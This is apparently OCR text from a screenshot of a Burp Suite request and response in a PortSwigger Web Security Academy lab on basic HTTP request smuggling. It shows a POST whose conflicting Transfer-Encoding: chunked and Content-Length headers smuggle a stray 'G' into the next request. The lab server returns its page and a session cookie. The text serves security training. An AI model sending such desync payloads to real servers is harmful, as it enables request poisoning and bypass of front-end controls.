 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a310081038a2f60804a8527005600d4.web-s
ecurity-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Type:
application/x-www-form-urlencoded
\r \n
5 Content-Length: 6 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
T4y4lRmUEGw8xEmQf4XVdoDRTVHGbv1T;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8305
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, basic
Inspector
Selection 6 (0x6)
Selected text
0 \r \n
\r \n
G
Decoded from: URL encoding
0 \r \n
\r \n
G
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2